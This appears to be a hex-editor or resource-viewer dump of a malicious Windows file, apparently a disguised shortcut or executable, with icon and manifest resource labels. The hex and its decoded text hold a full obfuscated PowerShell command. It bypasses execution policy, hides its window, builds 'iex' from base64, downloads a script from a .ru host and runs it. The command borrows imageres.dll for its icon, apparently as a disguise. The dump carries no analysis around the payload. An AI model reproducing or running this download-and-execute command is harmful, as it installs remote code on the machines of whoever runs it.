 Icon
RCData
B : 0
D : 0
F : 0
I : 0
N : 0
O : 0
Icon Group
Manifest
0001D4C8 00 79 00 73 00 74 00 65 00 6D 00 33 00 32 00 5C
0001D4D8 00 57 00 69 00 6E 00 64 00 6F 00 77 00 73 00 50
0001D4E8 00 6F 00 77 00 65 00 72 00 53 00 68 00 65 00 6C
0001D4F8 00 6C 00 5C 00 76 00 31 00 2E 00 30 00 5C 00 70
0001D508 00 6F 00 77 00 65 00 72 00 73 00 68 00 65 00 6C
0001D518 00 6C 00 2E 00 65 00 78 00 65 00 2C 00 25 00 53
0001D528 00 59 00 53 00 54 00 45 00 4D 00 52 00 4F 00 4F
0001D538 00 54 00 25 00 5C 00 53 00 79 00 73 00 74 00 65
0001D548 00 6D 00 33 00 32 00 5C 00 57 00 69 00 6E 00 64
0001D558 00 6F 00 77 00 73 00 50 00 6F 00 77 00 65 00 72
0001D568 00 53 00 68 00 65 00 6C 00 6C 00 5C 00 76 00 31
0001D578 00 2E 00 30 00 C1 00 2D 00 45 00 78 00 65 00 63
0001D588 00 20 00 62 00 79 00 70 00 61 00 73 00 73 00 20
0001D598 00 2D 00 77 00 69 00 6E 00 64 00 6F 00 20 00 31
0001D5A8 00 20 00 24 00 77 00 4D 00 3D 00 5B 00 54 00 65
0001D5B8 00 78 00 74 00 2E 00 45 00 6E 00 63 00 6F 00 64
0001D5C8 00 69 00 6E 00 67 00 5D 00 3A 00 3A 00 55 00 54
0001D5D8 00 46 00 38 00 2E 00 47 00 65 00 74 00 53 00 74
0001D5E8 00 72 00 69 00 6E 00 67 00 28 00 5B 00 43 00 6F
0001D5F8 00 6E 00 76 00 65 00 72 00 74 00 5D 00 3A 00 3A
0001D608 00 46 00 72 00 6F 00 6D 00 42 00 61 00 73 00 65
0001D618 00 36 00 34 00 53 00 74 00 72 00 69 00 6E 00 67
0001D628 00 28 00 27 00 61 00 57 00 56 00 34 00 27 00 29
0001D638 00 29 00 3B 00 73 00 61 00 6C 00 20 00 74 00 20
0001D648 00 24 00 77 00 4D 00 3B 00 24 00 6E 00 58 00 52
0001D658 00 3D 00 28 00 28 00 4E 00 65 00 77 00 2D 00 4F
0001D668 00 62 00 6A 00 65 00 63 00 74 00 20 00 4E 00 65
0001D678 00 74 00 2E 00 57 00 65 00 62 00 43 00 6C 00 69
0001D688 00 65 00 6E 00 74 00 29 00 29 00 2E 00 44 00 6F
0001D698 00 77 00 6E 00 6C 00 6F 00 61 00 64 00 53 00 74
0001D6A8 00 72 00 69 00 6E 00 67 00 28 00 27 00 68 00 74
0001D6B8 00 74 00 70 00 3A 00 2F 00 2F 00 62 00 6F 00 75
0001D6C8 00 6E 00 64 00 65 00 72 00 74 00 69 00 6D 00 65
0001D6D8 00 2E 00 72 00 75 00 2F 00 70 00 70 00 73 00 2E
0001D6E8 00 70 00 73 00 31 00 27 00 29 00 3B 00 74 00 20
0001D6F8 00 24 00 6E 00 58 00 52 00 20 00 43 00 3A 00 5C
0001D708 00 57 00 69 00 6E 00 64 00 6F 00 77 00 73 00 5C
0001D718 00 53 00 79 00 73 00 74 00 65 00 6D 00 33 00 32
0001D728 00 5C 00 69 00 6D 00 61 00 67 00 65 00 72 00 65
0001D738 00 73 00 2E 00 64 00 6C 00 6C 00 14 03 00 00 07
0001D748 00 00 A0 25 53 79 73 74 65 6D 52 6F 6F 74 25 5C
0001D758 53 79 73 74 65 6D 33 32 5C 69 6D 61 67 65 72 65
0001D768 73 2E 64 6C 6C 00 00 00 00 00 00 00 00 00 00 00
y s t e m 3 2 \
W i n d o w s P
o w e r S h e l
l \ v 1 . 0 \ p
o w e r s h e l
l . e x e , % S
Y S T E M R O O
T % \ S y s t e
m 3 2 \ W i n d
o w s P o w e r
S h e l l \ v 1
. 0 - E x e c
b y p a s s
- w i n d o 1
$ w M = [ T e
x t . E n c o d
i n g ] : : U T
F 8 . G e t S t
r i n g ( [ C o
n v e r t ] : :
F r o m B a s e
6 4 S t r i n g
( ' a W V 4 ' )
) ; s a l t
$ w M ; $ n X R
= ( ( N e w - O
b j e c t N e
t . W e b C l i
e n t ) ) . D o
w n l o a d S t
r i n g ( ' h t
t p : / / b o u
n d e r t i m e
. r u / p p s .
p s 1 ' ) ; t
$ n X R C : \
W i n d o w s \
S y s t e m 3 2
\ i m a g e r e
s . d l l
%SystemRoot%\
System32\imagere
s.dll